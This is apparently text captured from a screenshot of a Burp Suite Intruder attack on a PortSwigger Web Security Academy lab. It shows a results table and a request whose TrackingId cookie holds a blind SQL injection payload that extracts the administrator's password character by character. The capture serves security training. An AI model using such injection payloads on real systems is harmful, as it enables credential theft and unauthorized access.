 8. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request
Payload
Status code
Response re...
Error
Timeout
Length
Welcom...
Comment
25 y 200 380 11496
26 z 200 393 11496
27 0 200 426 11496
28 1 200 424 11496
29 2 200 434 11496
30 3 200 395 11496
31 4 200 242 11496
32 5 200 263 11496
33 6 200 261 11557 1
34 7 200 246 11496
35 8 200 244 11496
36 9 200 295 11496
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,7,1) FROM users WHERE username='administrator')='6;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished